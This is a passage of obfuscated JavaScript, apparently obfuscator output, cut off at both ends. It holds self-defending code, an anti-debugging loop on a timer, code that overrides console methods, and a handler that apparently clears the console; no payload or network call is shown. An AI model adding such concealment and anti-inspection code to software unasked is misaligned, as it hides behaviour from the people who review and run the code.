_0x4590ae(_0xfaf679)},OSYnu:function(_0x5b7382,_0x1b331e){return _0x5b7382+_0x1b331e},lIFCb:function(_0x2c79d8,_0x1f9149){return _0x2c79d8+_0x1f9149},PpNqc:_0x2ba4e6(903,1067,953,1182,"YVGg")+_0x46c814(1374,1311,"tNj(",1397,1410)+_0x46c814(1667,1480,"e69j",1722,1941)+_0x46c814(1908,1575,"#OqA",1669,1544),PvfDJ:_0x187b74(-330,-519,"$w05",-427,-384)+_0x46c814(1644,1597,"f06f",1596,1659)+_0x2ba4e6(1190,999,1147,1072,"[Ofm")+_0x46c814(1765,1346,"j7rr",1562,1356)+_0x17f112(-142,-356,-243,-137,")(Y@")+_0x2ba4e6(1030,833,1012,1148,"j7rr")+" )",gNnRO:function(_0x3d89bd,_0x6ad132){return _0x3d89bd===_0x6ad132},dbSPc:_0x32c9dc(1162,1164,"#OqA",883,917),fbksW:_0x32c9dc(1247,1241,"0ltn",1036,1268),JoKjL:_0x187b74(-195,-129,"liLo",-396,-356)+_0x17f112(-434,-352,-273,-574,"(Oh0")+_0x32c9dc(1359,1094,"e69j",1376,1226)+")",wpwOC:_0x2ba4e6(913,860,1097,875,"*P^I")+_0x17f112(-396,-540,-169,-301,"#ltD")+_0x187b74(-234,-261,"j7rr",-22,-268)+_0x187b74(-151,-398,"5OqF",-393,-76)+_0x17f112(-536,-486,-549,-288,"#ltD")+_0x46c814(1864,1793,"#ltD",1771,2019)+_0x2ba4e6(719,1148,961,1181,"#ltD"),faRrN:_0x17f112(-499,-528,-537,-716,"0R2G"),kelNc:function(_0x167701,_0x18c9e1){return _0x167701+_0x18c9e1},VqvZQ:_0x32c9dc(776,810,"THxf",798,967),XoWRr:function(_0x3d7e6f,_0x4c041a){return _0x3d7e6f+_0x4c041a},qMtgC:_0x187b74(62,140,"e&Tr",105,-183),OXKRF:_0x2ba4e6(1298,967,1123,978,"YVGg"),XaUXf:function(_0x280256,_0x273fa1){return _0x280256===_0x273fa1},gBdnv:_0x32c9dc(1220,1179,"Kt*N",1371,1330),JEoFg:function(_0x6297e1){return _0x6297e1()},BkUCk:function(_0x6c1583,_0x38c006,_0x1f729a){return _0x6c1583(_0x38c006,_0x1f729a)}};function _0x17f112(_0x514d8f,_0x565aaf,_0x42664b,_0x3e545f,_0x224c19){return _0x1940(_0x514d8f- -924,_0x224c19)}function _0x2ba4e6(_0x59cd3a,_0x4e7b0a,_0x2ef348,_0x2e1848,_0x1c3d6b){return _0x1940(_0x2ef348-380,_0x1c3d6b)}_0x3a9cd8[_0x32c9dc(795,1157,"DiUU",1091,956)](_0x38a7b9,this,function(){function _0x2ba44a(_0x1cd319,_0x258a82,_0xecc7d1,_0x3f4b2d,_0x421845){return _0x32c9dc(_0x1cd319-137,_0x258a82-419,_0xecc7d1,_0x3f4b2d-367,_0x1cd319- -1004)}function _0x581d2e(_0x560ccb,_0x2ae489,_0x2659d8,_0x452b53,_0x2489aa){return _0x32c9dc(_0x560ccb-186,_0x2ae489-334,_0x560ccb,_0x452b53-99,_0x2489aa- -188)}function _0x68ef2c(_0x3b229e,_0x1d3a83,_0x149c81,_0x1b7c27,_0x54ae83){return _0x46c814(_0x3b229e-151,_0x1d3a83-105,_0x3b229e,_0x54ae83- -1540,_0x54ae83-177)}function _0x3affb9(_0x3b91e0,_0x59bf39,_0x2befa9,_0x53f1e0,_0x590fb0){return _0x32c9dc(_0x3b91e0-164,_0x59bf39-241,_0x53f1e0,_0x53f1e0-368,_0x59bf39- -620)}function _0x531288(_0x53d338,_0x19fd58,_0x4fc34d,_0x59f3bb,_0x2941d9){return _0x17f112(_0x19fd58-214,_0x19fd58-379,_0x4fc34d-93,_0x59f3bb-82,_0x59f3bb)}if(_0x3a9cd8[_0x68ef2c("^V$A",-138,-127,293,62)](_0x3a9cd8[_0x68ef2c("#OqA",-70,321,249,81)],_0x3a9cd8[_0x68ef2c("liLo",-150,-369,-369,-204)]))_0x4d5210=_0x3a9cd8[_0x3affb9(637,549,374,"eZ]b",614)](_0x5b89c8,_0x3a9cd8[_0x3affb9(582,521,356,"w()U",511)](_0x3a9cd8[_0x2ba44a(332,367,"w()U",553,496)](_0x3a9cd8[_0x2ba44a(66,241,"THxf",-74,82)],_0x3a9cd8[_0x2ba44a(331,268,"YVGg",527,207)]),");"))();else{var _0x1a868d=new RegExp(_0x3a9cd8[_0x2ba44a(-142,-284,"w()U",-22,37)]),_0x4a1b4f=new RegExp(_0x3a9cd8[_0x68ef2c(")JpU",-273,109,-215,-29)],"i"),_0x12eb4e=_0x3a9cd8[_0x581d2e("J&3L",906,827,777,829)](_0x15b9ef,_0x3a9cd8[_0x2ba44a(314,538,"@*Ux",384,67)]);if(!_0x1a868d[_0x2ba44a(269,256,"#ltD",99,436)](_0x3a9cd8[_0x581d2e("1qVg",793,770,735,880)](_0x12eb4e,_0x3a9cd8[_0x3affb9(457,566,613,"mrV7",555)]))||!_0x4a1b4f[_0x581d2e("J&3L",1056,723,787,827)](_0x3a9cd8[_0x68ef2c("0R2G",252,103,73,107)](_0x12eb4e,_0x3a9cd8[_0x531288(21,23,82,"9kfG",-126)])))if(_0x3a9cd8[_0x2ba44a(-138,-162,"*P^I",-152,-226)](_0x3a9cd8[_0x3affb9(447,438,520,"ktv6",610)],_0x3a9cd8[_0x3affb9(553,658,867,"G6X2",730)]))_0x3a9cd8[_0x3affb9(719,539,648,"i!)b",774)](_0x12eb4e,"0");else{var _0x30c1e7=_0x3d0841[_0x2ba44a(319,153,"1qVg",181,263)](_0x2a5136,arguments);return _0x27ebd4=null,_0x30c1e7}else if(_0x3a9cd8[_0x581d2e("#OqA",1188,933,1182,1113)](_0x3a9cd8[_0x2ba44a(214,228,"j)cR",127,120)],_0x3a9cd8[_0x531288(-70,-110,-49,"$w05",-117)]))_0x3a9cd8[_0x531288(40,-113,4,"j)cR",-343)](_0x15b9ef);else{var _0x2d462d=_0x237633?function(){function _0x5d602f(_0x44f937,_0xcfaa30,_0x4c3288,_0x2b6709,_0x5c152d){return _0x531288(_0x44f937-408,_0x2b6709-158,_0x4c3288-119,_0x4c3288,_0x5c152d-397)}if(_0x53d938){var _0x110f19=_0x429cb7[_0x5d602f(118,101,"Agtf",176,243)](_0x38994a,arguments);return _0x5016df=null,_0x110f19}}:function(){};return _0x19c778=!1,_0x2d462d}}})()})();function _0x8f25f5(_0x5e4cab,_0x2e8e51,_0x5d716c,_0x1fbde1,_0x5cbcc1){return _0x1940(_0x5e4cab- -342,_0x2e8e51)}var _0x40d0fd=function(){function _0x186eb4(_0x4b6dca,_0x3360ce,_0x2d2534,_0x260aee,_0x248d2f){return _0x1940(_0x248d2f- -781,_0x260aee)}function _0x2864e6(_0x265223,_0x1b4523,_0x5494ea,_0x8b39a,_0x5e1392){return _0x1940(_0x5494ea-194,_0x8b39a)}function _0x21d252(_0x2920d7,_0x4bff43,_0x32744f,_0x236c8a,_0x13263c){return _0x1940(_0x2920d7-865,_0x32744f)}function _0x330455(_0x12e3e8,_0x533ef8,_0x1cc9e6,_0x21831,_0xe43ac1){return _0x1940(_0x12e3e8- -505,_0x1cc9e6)}var _0xa563c1={fkJSk:function(_0x57d62f,_0x3a0ac4){return _0x57d62f===_0x3a0ac4},mEwxf:_0x21d252(1522,1569,"5fQV",1454,1453),VFaUw:_0x186eb4(-168,60,1,")JpU",18),SzwPt:_0x21d252(1333,1290,"J8tO",1473,1312),TFsOo:function(_0x1ccc47,_0x1c63b3){return _0x1ccc47(_0x1c63b3)},CXvLy:function(_0x356b23,_0x3c4f19){return _0x356b23+_0x3c4f19},fhbbf:_0x21d252(1616,1549,"5OqF",1781,1576)+_0x56eceb("i!)b",-87,-529,-308,-92)+_0x2864e6(573,698,588,")JpU",497)+_0x186eb4(79,257,-26,"ktv6",9),uiKZZ:_0x56eceb("@*Ux",158,-21,44,-95)+_0x21d252(1275,1437,"0R2G",1445,1300)+_0x330455(250,179,"w()U",484,127)+_0x2864e6(768,574,725,"#ltD",808)+_0x330455(-88,141,"tNj(",87,-83)+_0x56eceb("5fQV",-311,-201,-214,29)+" )",eWtND:function(_0xdb2a3c,_0x30701d){return _0xdb2a3c!==_0x30701d},dOMAy:_0x56eceb(")JpU",-384,-288,-166,-278)};function _0x56eceb(_0x108417,_0x2ea407,_0x422a0f,_0x4db52d,_0x35c3ff){return _0x1940(_0x4db52d- -780,_0x108417)}var _0x220b13=!0;return function(_0x4d8adc,_0x3cbb57){function _0x3605b4(_0x18b51f,_0x1909f0,_0x230ca4,_0x14ae93,_0x2075b4){return _0x56eceb(_0x2075b4,_0x1909f0-500,_0x230ca4-359,_0x18b51f-50,_0x2075b4-432)}function _0x3cd611(_0x17f8cb,_0x54e06c,_0x437d90,_0x7b3b54,_0x52adf6){return _0x21d252(_0x17f8cb- -1639,_0x54e06c-34,_0x54e06c,_0x7b3b54-92,_0x52adf6-217)}function _0x58bb5a(_0x5203f1,_0x580ac5,_0x1e8ba6,_0x2186e2,_0x2903aa){return _0x330455(_0x2903aa-230,_0x580ac5-273,_0x580ac5,_0x2186e2-106,_0x2903aa-28)}function _0x3f3055(_0x5ada9c,_0x4d9dc6,_0x3b2096,_0x1a53fd,_0x6d705e){return _0x21d252(_0x6d705e- -1714,_0x4d9dc6-344,_0x5ada9c,_0x1a53fd-202,_0x6d705e-229)}var _0x5ce1ca={uFdTS:function(_0x3104e1,_0x2f7c3a){function _0xce3b88(_0x235a9a,_0x494a6f,_0x1b602d,_0x231ec1,_0x89343d){return _0x1940(_0x494a6f-575,_0x1b602d)}return _0xa563c1[_0xce3b88(1198,1355,"(Oh0",1439,1190)](_0x3104e1,_0x2f7c3a)},xeRyD:function(_0x4982eb,_0x4f1475){function _0xcb7d40(_0x27fb85,_0x55e426,_0x3e9817,_0x32fe2a,_0x1b0fe4){return _0x1940(_0x55e426-637,_0x27fb85)}return _0xa563c1[_0xcb7d40("G6X2",1318,1420,1342,1256)](_0x4982eb,_0x4f1475)},MZAUG:function(_0x3cd66e,_0x435991){function _0x12f75a(_0x5155ea,_0x2f2e38,_0x109d9b,_0x6b7f4c,_0x5e3888){return _0x1940(_0x109d9b- -653,_0x5155ea)}return _0xa563c1[_0x12f75a("cg$D",-272,-130,-190,-28)](_0x3cd66e,_0x435991)},cJcql:_0xa563c1[_0x3605b4(-156,-71,28,-81,"tNj(")],hTFzd:_0xa563c1[_0x3605b4(-184,-265,-146,-121,"d(z0")]};function _0x2333db(_0x4e5abc,_0x5645e7,_0x44ec93,_0x23849b,_0x2b0312){return _0x56eceb(_0x4e5abc,_0x5645e7-246,_0x44ec93-259,_0x23849b-430,_0x2b0312-402)}if(_0xa563c1[_0x3f3055("j)cR",-231,-339,-505,-405)](_0xa563c1[_0x2333db("Kt*N",511,576,461,613)],_0xa563c1[_0x3605b4(24,-89,-170,260,"cg$D")])){var _0x9bff77;try{_0x9bff77=_0x5ce1ca[_0x2333db("[Ofm",390,339,268,430)](_0x59727f,_0x5ce1ca[_0x3605b4(-78,120,144,-15,"l(St")](_0x5ce1ca[_0x3cd611(-214,"mrV7",-200,19,-201)](_0x5ce1ca[_0x3605b4(-31,6,-178,9,"zsSZ")],_0x5ce1ca[_0x3cd611(-66,"G6X2",160,-181,112)]),");"))()}catch(_0x33ec60){_0x9bff77=_0x4847b0}return _0x9bff77}else{var _0x202090=_0x220b13?function(){function _0x57f60f(_0x4842b3,_0x3c4862,_0x50af17,_0x5f08ec,_0x14d969){return _0x2333db(_0x50af17,_0x3c4862-75,_0x50af17-21,_0x14d969-1059,_0x14d969-76)}function _0xcce52d(_0x29eae1,_0x1be93d,_0x44ad11,_0x103dfe,_0x4a01d7){return _0x2333db(_0x103dfe,_0x1be93d-272,_0x44ad11-121,_0x44ad11-647,_0x4a01d7-154)}function _0x53f8fc(_0xe47c7,_0x2cd1ed,_0x5038c1,_0x38d28c,_0x4d5b01){return _0x3f3055(_0x5038c1,_0x2cd1ed-331,_0x5038c1-91,_0x38d28c-147,_0x38d28c-0)}function _0x28d234(_0x389c5f,_0x1a889b,_0x480c33,_0x35977d,_0xc81c86){return _0x58bb5a(_0x389c5f-362,_0x389c5f,_0x480c33-215,_0x35977d-107,_0x1a889b- -330)}function _0x4dc4c6(_0xd575b4,_0x78f58,_0x5b56ad,_0xebe29d,_0xdcbd76){return _0x3cd611(_0xdcbd76-792,_0xd575b4,_0x5b56ad-156,_0xebe29d-71,_0xdcbd76-397)}if(_0xa563c1[_0x4dc4c6("#ltD",772,691,749,878)](_0xa563c1[_0x57f60f(1146,860,"QsL9",1048,1104)],_0xa563c1[_0x4dc4c6("#F$!",876,1008,673,876)])){if(_0x3cbb57)if(_0xa563c1[_0xcce52d(677,865,791,"(Oh0",599)](_0xa563c1[_0x28d234("c8zO",55,69,-45,107)],_0xa563c1[_0x4dc4c6("HRK8",1036,621,727,809)])){if(_0x45c40a)return _0x51a08b;_0x5ce1ca[_0x4dc4c6(")(Y@",792,449,615,558)](_0x4b24e5,0)}else{var _0x1acf93=_0x3cbb57[_0x57f60f(995,1220,"e69j",1252,1150)](_0x4d8adc,arguments);return _0x3cbb57=null,_0x1acf93}}else{var _0x420722=_0x1561b5?function(){function _0x59f872(_0x3e0153,_0x3ff161,_0x28c61f,_0x8ef733,_0x4797c1){return _0x57f60f(_0x3e0153-52,_0x3ff161-123,_0x3e0153,_0x8ef733-20,_0x8ef733- -858)}if(_0x1876e2){var _0x519bc9=_0x16740e[_0x59f872("d(z0",641,610,680,874)](_0x28cd6b,arguments);return _0x59af55=null,_0x519bc9}}:function(){};return _0x188d17=!1,_0x420722}}:function(){};return _0x220b13=!1,_0x202090}}}(),_0x218857=_0x40d0fd(this,function(){var _0x390062={ukfzO:function(_0x4d5f17,_0x18301a){return _0x4d5f17(_0x18301a)},UNHHU:function(_0x3fca46,_0x2b873c){return _0x3fca46+_0x2b873c},wvmac:_0x4b6a0f(-665,-604,-245,"1qVg",-464)+_0xa71d50(1530,1336,1503,"#OqA",1356)+_0xa71d50(1543,1274,1383,"Kt*N",1434)+_0x36c577(301,104,338,368,"$w05"),yDwEH:_0xa71d50(1504,1398,1596,"3TOV",1412)+_0xa71d50(1403,968,1166,"5OqF",1163)+_0x548396(356,372,434,"f06f",152)+_0xa71d50(1524,1325,1373,"zsSZ",1576)+_0x4b6a0f(-99,-401,-449,"Agtf",-300)+_0x36c577(386,506,139,528,"liLo")+" )",FaNpl:function(_0x42d960){return _0x42d960()},tCuKv:function(_0x5a3161,_0x1b2729){return _0x5a3161+_0x1b2729},ILTaR:function(_0x21da48,_0x39d649){return _0x21da48!==_0x39d649},QxJwN:_0x4b6a0f(-417,-224,-62,"Kt*N",-193),jJmni:_0x4b6a0f(-275,-296,-214,"zsSZ",-328),GYTkj:function(_0x166a06,_0x4dce20){return _0x166a06===_0x4dce20},xlJCN:_0x4b6a0f(13,-334,-13,"#ltD",-128),hAuEO:_0xa71d50(1593,1358,1395,")(Y@",1361),mOJeB:function(_0x4e56fa,_0x2c4be6){return _0x4e56fa(_0x2c4be6)},BfQAK:function(_0x47b107,_0x2d8ff6){return _0x47b107===_0x2d8ff6},oENGe:_0x548396(218,191,182,"i!)b",39),XWXrH:_0x4b6a0f(-308,-615,-663,")JpU",-415),ikAEv:function(_0xf94b92,_0x44d667){return _0xf94b92+_0x44d667},YEENV:_0x161334(1168,1230,"zsSZ",1287,1395),ouFLm:_0x548396(429,304,656,"1i5Q",620),zDwgm:_0x161334(1028,1338,"ktv6",1215,1148)+"n",YXfXa:function(_0x4ac5f4){return _0x4ac5f4()},xLhgf:_0xa71d50(1142,1099,1215,"(Oh0",1258),IatMG:_0x36c577(664,754,796,588,"YVGg"),xohdR:_0x161334(1249,1283,"i!)b",1126,1251),zepHN:_0x548396(509,549,712,"cg$D",488),anLOH:_0x36c577(546,433,547,382,"#F$!")+_0x548396(225,336,460,"25c@",375),EpExj:_0x4b6a0f(-677,-520,-614,"j7rr",-553),hszeB:_0x548396(453,450,396,")(Y@",266),yGYqi:function(_0x2a98a2,_0x1fb318){return _0x2a98a2<_0x1fb318},ZNUNF:_0x4b6a0f(-203,-359,-77,"i!)b",-212),oTcwB:_0x548396(251,32,463,"c8zO",173),YAsxx:_0xa71d50(1416,1454,1282,"0R2G",1260)+_0x36c577(618,762,740,427,"Q&na")+"5"},_0x465c27=function(){function _0x2342e5(_0x13e374,_0x1358a4,_0x1fc2d2,_0x21356d,_0x5caff3){return _0x161334(_0x13e374-148,_0x1358a4-120,_0x5caff3,_0x21356d-238,_0x21356d- -1120)}function _0x16edf7(_0x45f0a7,_0x52e852,_0x4ce153,_0x3c9430,_0x329472){return _0x161334(_0x45f0a7-460,_0x52e852-77,_0x329472,_0x3c9430-342,_0x3c9430- -789)}function _0x304a60(_0x5b7643,_0x38d6e8,_0x2edd09,_0x55c034,_0x557b39){return _0x4b6a0f(_0x5b7643-67,_0x38d6e8-49,_0x2edd09-291,_0x55c034,_0x2edd09-1029)}function _0x159631(_0xd2727b,_0xd00238,_0x5ae535,_0x3f418e,_0x2d0269){return _0x161334(_0xd2727b-98,_0xd00238-408,_0x3f418e,_0x3f418e-489,_0xd00238- -1316)}function _0x1990fb(_0x57067d,_0x28e6ba,_0x31255c,_0x67ad21,_0x2403ce){return _0x4b6a0f(_0x57067d-206,_0x28e6ba-290,_0x31255c-20,_0x2403ce,_0x67ad21-577)}var _0x10db21={MuWvy:function(_0xc31914,_0x4de259){function _0x10dab9(_0x4c8c85,_0x2fb6e9,_0x281d80,_0x3781f4,_0x566ac7){return _0x1940(_0x566ac7-301,_0x281d80)}return _0x390062[_0x10dab9(994,986,"2gfi",863,1070)](_0xc31914,_0x4de259)},mscEz:function(_0x3dcf6b,_0x178514){function _0x260813(_0x1f5407,_0x54721a,_0x54efef,_0x3ccea2,_0x5475ed){return _0x1940(_0x54efef- -498,_0x5475ed)}return _0x390062[_0x260813(-217,-52,-36,95,"iYM6")](_0x3dcf6b,_0x178514)},lYWCw:_0x390062[_0x1990fb(402,546,673,518,"5OqF")],AXmsm:_0x390062[_0x1990fb(296,546,296,425,"G6X2")],TXylf:function(_0x5dfdb9){function _0x485b07(_0x54fd83,_0x41f42c,_0x1048e5,_0x43ec1a,_0x281e6c){return _0x1990fb(_0x54fd83-442,_0x41f42c-317,_0x1048e5-407,_0x281e6c- -614,_0x54fd83)}return _0x390062[_0x485b07("J&3L",-401,-79,-186,-252)](_0x5dfdb9)},kVdOC:function(_0x1c06ed,_0x24cee2){function _0x4295cd(_0x175492,_0x414186,_0x2c63a9,_0x30f1f8,_0x3b6bf9){return _0x16edf7(_0x175492-78,_0x414186-105,_0x2c63a9-46,_0x414186- -774,_0x175492)}return _0x390062[_0x4295cd("liLo",-298,-216,-142,-124)](_0x1c06ed,_0x24cee2)}};if(_0x390062[_0x1990fb(228,404,529,445,"@*Ux")](_0x390062[_0x1990fb(176,314,72,158,"l(St")],_0x390062[_0x16edf7(450,73,84,275,")JpU")])){var _0x3d7455;try{_0x390062[_0x304a60(539,473,704,"#F$!",713)](_0x390062[_0x159631(308,116,299,"j7rr",56)],_0x390062[_0x159631(-245,-123,-342,"5fQV",-322)])?_0x181b8d=_0x533e97:_0x3d7455=_0x390062[_0x1990fb(312,572,117,333,"^V$A")](Function,_0x390062[_0x1990fb(120,-141,62,37,"#ltD")](_0x390062[_0x16edf7(506,562,753,652,"cg$D")](_0x390062[_0x159631(15,16,25,"eZ]b",-91)],_0x390062[_0x2342e5(164,35,23,62,"cg$D")]),");"))()}catch(_0x8659fe){if(_0x390062[_0x16edf7(602,733,527,650,"THxf")](_0x390062[_0x16edf7(293,277,91,315,"#F$!")],_0x390062[_0x304a60(1017,716,771,"ktv6",1003)])){var _0x1f22c8=function(){function _0x218248(_0xa4940a,_0x3bbda4,_0x22f63d,_0x2eb0a3,_0x568357){return _0x2342e5(_0xa4940a-168,_0x3bbda4-289,_0x22f63d-276,_0xa4940a-639,_0x22f63d)}var _0x1f3355;function _0x4d201e(_0x468ba4,_0x2bbfbf,_0x50032b,_0x22e3f8,_0x44d03e){return _0x159631(_0x468ba4-487,_0x50032b-578,_0x50032b-103,_0x44d03e,_0x44d03e-318)}function _0x213395(_0x1cc059,_0x1e45c8,_0x5a5c26,_0x246d46,_0x4117a6){return _0x304a60(_0x1cc059-118,_0x1e45c8-394,_0x246d46-217,_0x1e45c8,_0x4117a6-460)}try{_0x1f3355=_0x10db21[_0x213395(991,"Kt*N",632,837,1071)](_0x5574d7,_0x10db21[_0x290e0b(1082,971,1406,"cg$D",1175)](_0x10db21[_0x4d201e(444,261,286,524,"$w05")](_0x10db21[_0x4d201e(603,637,663,628,"d(z0")],_0x10db21[_0xd6d738("cg$D",721,538,664,653)]),");"))()}catch(_0x3e0576){_0x1f3355=_0x49289d}function _0xd6d738(_0x5327b1,_0x50f9f4,_0xa5aad7,_0x29a07a,_0x48f7d8){return _0x159631(_0x5327b1-3,_0x50f9f4-912,_0xa5aad7-68,_0x5327b1,_0x48f7d8-16)}function _0x290e0b(_0x1b313b,_0x2d0f93,_0xa33b21,_0xdd63f4,_0x3a8f44){return _0x16edf7(_0x1b313b-372,_0x2d0f93-377,_0xa33b21-80,_0x3a8f44-651,_0xdd63f4)}return _0x1f3355},_0x25d997=_0x10db21[_0x16edf7(562,329,266,509,"1qVg")](_0x1f22c8);_0x25d997[_0x1990fb(170,390,206,287,"eZ]b")+_0x16edf7(438,615,536,642,"3TOV")+"l"](_0x3b0f50,2304+2*848)}else _0x3d7455=window}return _0x3d7455}else{var _0x1a3343;try{_0x1a3343=_0x10db21[_0x16edf7(519,590,574,670,"^V$A")](_0x31e178,_0x10db21[_0x2342e5(296,187,422,257,"j)cR")](_0x10db21[_0x1990fb(301,41,85,160,"J8tO")](_0x10db21[_0x16edf7(233,289,213,291,"25c@")],_0x10db21[_0x16edf7(539,550,683,668,"#ltD")]),");"))()}catch(_0x5de740){_0x1a3343=_0x70f690}return _0x1a3343}},_0x383621=_0x390062[_0x548396(660,609,499,"#ltD",443)](_0x465c27);function _0x36c577(_0x10d96a,_0x11fdf4,_0x497414,_0x4d5849,_0x5020cb){return _0x1940(_0x10d96a- -100,_0x5020cb)}function _0x4b6a0f(_0x8f4307,_0x3403ce,_0x31baba,_0x2a76da,_0x326ced){return _0x1940(_0x326ced- -924,_0x2a76da)}var _0x2cbc46=_0x383621[_0x4b6a0f(-410,-74,-341,"J8tO",-240)+"le"]=_0x383621[_0x36c577(570,778,814,349,"G6X2")+"le"]||{};function _0x161334(_0x47d1e0,_0x5d5461,_0x37f1de,_0x119ed9,_0x25b38a){return _0x1940(_0x25b38a-606,_0x37f1de)}function _0x548396(_0x34b1ea,_0xa0c266,_0x3b3ce5,_0x1bfa66,_0x3022f9){return _0x1940(_0x34b1ea- -188,_0x1bfa66)}var _0x3b3fe3=[_0x390062[_0x36c577(568,424,769,662,"@*Ux")],_0x390062[_0x4b6a0f(-482,-14,-131,"Agtf",-250)],_0x390062[_0x548396(657,606,514,"J&3L",548)],_0x390062[_0x548396(614,552,523,"$w05",575)],_0x390062[_0x548396(184,125,163,"G6X2",-63)],_0x390062[_0x548396(246,464,398,"QsL9",431)],_0x390062[_0x548396(341,502,399,"j)cR",488)]];function _0xa71d50(_0x345133,_0x2c344a,_0x3f082d,_0x185a59,_0x47168c){return _0x1940(_0x3f082d-768,_0x185a59)}for(var _0x28cad8=-13*-337+-2691+-1690;_0x390062[_0x161334(1062,1241,"J&3L",1072,1269)](_0x28cad8,_0x3b3fe3[_0x161334(1229,916,"Q&na",1311,1128)+"h"]);_0x28cad8++)if(_0x390062[_0x161334(1181,1483,"THxf",1513,1358)](_0x390062[_0x548396(396,344,626,"c8zO",225)],_0x390062[_0x36c577(749,778,531,705,"i!)b")]))for(var _0x54f83c=_0x390062[_0x36c577(665,824,769,823,"@*Ux")][_0xa71d50(1409,1296,1190,"#OqA",974)]("|"),_0x35a96c=-2239+-1*-2239;;){switch(_0x54f83c[_0x35a96c++]){case"0":var _0x56646f=_0x3b3fe3[_0x28cad8];continue;case"1":_0x3e3cdd[_0x161334(1558,1240,"f06f",1505,1428)+_0x161334(1327,1115,"Agtf",1106,1160)]=_0x73bb23[_0x548396(268,485,333,"i!)b",259)+_0x548396(622,521,756,"tNj(",848)][_0x36c577(716,602,637,514,"(Oh0")](_0x73bb23);continue;case"2":var _0x3e3cdd=_0x40d0fd[_0x548396(365,377,398,"THxf",259)+_0x36c577(278,484,89,495,"@*Ux")+"r"][_0x4b6a0f(-367,50,114,"DiUU",-120)+_0x4b6a0f(-129,-164,-175,"$w05",-322)][_0x161334(1421,980,"cg$D",1353,1178)](_0x40d0fd);continue;case"3":var _0x73bb23=_0x2cbc46[_0x56646f]||_0x3e3cdd;continue;case"4":_0x3e3cdd[_0x4b6a0f(-224,-377,-551,"[Ofm",-356)+_0x548396(450,322,658,"#F$!",457)]=_0x40d0fd[_0x161334(1342,1229,")JpU",1113,1136)](_0x40d0fd);continue;case"5":_0x2cbc46[_0x56646f]=_0x3e3cdd;continue}break}else(function(){return!0})[_0x4b6a0f(-288,-568,-544,"i!)b",-522)+_0x36c577(319,379,176,461,"liLo")+"r"](_0x390062[_0x36c577(700,708,668,826,"d(z0")](_0x390062[_0xa71d50(1651,1617,1491,"5OqF",1727)],_0x390062[_0x36c577(587,648,812,535,"e69j")]))[_0xa71d50(1159,1311,1335,"J8tO",1207)](_0x390062[_0xa71d50(1634,1404,1443,"HRK8",1338)])});_0x218857(),window[_0x8f25f5(313,"@*Ux",534,81,455)+"d"]=function(){function _0x44961c(_0x104606,_0x54d68b,_0xb79395,_0x5393f5,_0x778835){return _0x8f25f5(_0x54d68b-433,_0x778835,_0xb79395-308,_0x5393f5-295,_0x778835-125)}console[_0x44961c(965,784,613,548,"1i5Q")]()},function(){var _0x1d9c65={grkoG:function(_0x56b107,_0x1e04b3){return _0x56b107(_0x1e04b3)},YAIxU:function(_0x2e6dde,_0x2f8e39){return _0x2e6dde+_0x2f8e39},awHNe:_0x4f99ed(409,"0R2G",461,328,441)+_0x4f99ed(-7,"3TOV",-142,-44,-10)+_0x33b637(869,1209,1005,"d(z0",1060)+_0x33b637(496,692,843,"J&3L",675),ysBTZ:_0x18d807("ktv6",752,888,937,505)+_0x18d807("ktv6",433,444,598,556)+_0x51e6b4("1qVg",639,898,760,725)+_0x51e6b4("#OqA",366,746,606,775)+_0x33b637(681,813,804,"3TOV",923)+_0x33b637(758,794,889,"zsSZ",695)+" )",lJBmD:function(_0x1d981f,_0x30e30e){return _0x1d981f!==_0x30e30e},rUHMW:_0x4f99ed(69,")JpU",62,171,385),xcenO:_0x51e6b4("eZ]b",368,512,598,572),XdmcY:function(_0x2e9e68,_0x2fb46d){return _0x2e9e68===_0x2fb46d},zcRDp:_0x33b637(861,1097,982,"$w05",947),JszHG:function(_0x4a4651,_0x74846c){return _0x4a4651(_0x74846c)},qVagv:function(_0x8b5178,_0x3d2a2f){return _0x8b5178+_0x3d2a2f},tSFiJ:function(_0x514437,_0x5c8ce0){return _0x514437!==_0x5c8ce0},ANAAA:_0x18d807("iYM6",459,260,517,263),irumV:function(_0x2b2443){return _0x2b2443()}};function _0x51e6b4(_0x1bc441,_0x252ed1,_0x16c82c,_0x512fae,_0x7b8253){return _0x8f25f5(_0x512fae-245,_0x1bc441,_0x16c82c-36,_0x512fae-178,_0x7b8253-380)}function _0x3900c0(_0x5cf378,_0xa84162,_0x587634,_0x3acac0,_0x467009){return _0x8f25f5(_0x467009-646,_0x5cf378,_0x587634-225,_0x3acac0-173,_0x467009-116)}function _0x33b637(_0x1f77ef,_0xa9313,_0x3ebc1b,_0x40642e,_0x543323){return _0x8f25f5(_0x543323-560,_0x40642e,_0x3ebc1b-476,_0x40642e-402,_0x543323-31)}var _0x22c5e1=function(){function _0x492060(_0x2118b8,_0x108396,_0x2e7ba6,_0x1e48eb,_0x276fa2){return _0x4f99ed(_0x2118b8-158,_0x2118b8,_0x2e7ba6-397,_0x276fa2-790,_0x276fa2-190)}function _0xb07544(_0x5d1422,_0x162f8b,_0x1aba0a,_0x552008,_0x524534){return _0x4f99ed(_0x5d1422-339,_0x552008,_0x1aba0a-114,_0x162f8b-433,_0x524534-25)}function _0x53a56f(_0x5e5efa,_0x26f3eb,_0x501eea,_0x5136c8,_0x45fb10){return _0x3900c0(_0x5e5efa,_0x26f3eb-10,_0x501eea-257,_0x5136c8-49,_0x5136c8- -212)}function _0x361047(_0x389838,_0x2a2106,_0xd29482,_0x588dd2,_0x486026){return _0x18d807(_0x588dd2,_0xd29482-389,_0xd29482-201,_0x588dd2-313,_0x486026-447)}function _0x2cf6ac(_0x1184a6,_0x535aa8,_0x3fbf83,_0x466eea,_0x5f1eaf){return _0x3900c0(_0x535aa8,_0x535aa8-158,_0x3fbf83-160,_0x466eea-128,_0x3fbf83- -591)}if(_0x1d9c65[_0x492060("zsSZ",734,734,734,818)](_0x1d9c65[_0x492060("3TOV",1364,1381,1001,1176)],_0x1d9c65[_0xb07544(563,488,570,"liLo",343)])){var 